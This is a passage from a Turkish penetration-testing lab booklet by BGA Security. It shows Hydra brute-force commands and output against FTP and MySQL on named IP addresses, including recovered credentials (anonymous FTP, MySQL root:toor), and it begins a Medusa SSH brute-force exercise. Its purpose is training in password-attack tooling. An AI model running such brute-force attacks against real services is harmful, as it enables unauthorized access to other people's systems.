 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have
10 secondsto abort...
[DATA] 16 tasks,1 server,22 login tries (l:2/p:11), ~1 try per task
[DATA] attacking serviceftpon port21
[STATUS] attackfinished for192.168.1.102 (waiting forchildren to finish)
[21][ftp] host:85.95.238.173 login:Anonymous password:
1 of 1 targetsuccessfuly completed,1 valid passwordsfound
Hydra (http://www.thc.org/thc-hydra) finished at2012-12-02 20:06:41
-e parametresine verilecek değer ile kullanıcı adları parolasız denensin(n) veya parola olarak kullanıcı adı
kullanılmasını(s) sağlamaktadır.Örnekte -e n şeklinde kullanılarak boş parolaları da denemesi
sağlanmıştır.Anonymouskullanıcısıparolasızolarakloginolunabilmektedir.
4. Adım:Hydra ile mysql servisine yönelikkabakuvvetsaldırısı;
root@bt:~/Desktop# hydra -L users.txt-P pass.txt85.95.238.173 mysql -e ns
Hydra v7.3 (c)2012 by van Hauser/THC& David Maciejak - forlegal purposesonly
Hydra (http://www.thc.org/thc-hydra) starting at2012-12-02 20:06:27
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have
10 secondsto abort...
[DATA] 16 tasks,1 server,22 login tries (l:2/p:11), ~1 try per task
[DATA] attacking servicemysqlon port3306
[STATUS] attackfinished for85.95.238.173 (waiting forchildren to finish)
[3306][mysql] host:85.95.238.173 login:root password:toor
1 of 1 targetsuccessfuly completed,1 valid passwordsfound
Hydra (http://www.thc.org/thc-hydra) finished at2012-12-02 20:06:41
Ek Kaynaklar:
---
Uygulama No:BGA-PT-91
Uygulama Adı: Medusa Kullanarak SSH, FTP Servislerine Yönelik Brute Force
Amaç: Medusaile canlısistemlereyönelikonline parolakırmasaldırısı gerçekleştirme
KullanılanAraçlar:
 Medusa
Adımlar:
1. Adım:Medusa kullanarakSSHkabakuvvetsaldırılarıgerçekleştirme;
 